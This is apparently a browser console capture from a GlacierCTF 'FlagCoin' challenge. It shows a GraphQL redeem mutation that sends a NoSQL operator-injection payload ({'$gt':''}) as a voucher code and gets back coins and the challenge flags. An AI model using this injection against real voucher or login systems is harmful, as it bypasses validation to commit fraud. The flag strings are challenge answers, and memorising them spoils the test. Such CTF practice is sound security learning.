 We are FlagCoin
Redeem your Voucher
Voucher
Redeem
glacierctf{bUy_Th3_d1P_br0h}
Welcome!
Use your voucher to redeem your first FlagCoin!
Failed to load resource: the server responded with a status of 404 () favicon.ico:1
DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocna
mgkkbiglidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND
> voucher = {"code": {"$gt":""}}
await graphql(`
mutation($voucher: JSON!) {
redeem(voucher: $voucher) {
coins
message
}
}
`, {
voucher: voucher
});
{data: {…}} i
data:
redeem:
coins: 100
message: "glacierctf{th4nk_y0u_for_p4r7icip4ting_at_0ur_get_p00r_qu1ck_sch3m3}"
[[Prototype]]: Object
[[Prototype]]: Object
[[Prototype]]: Object
>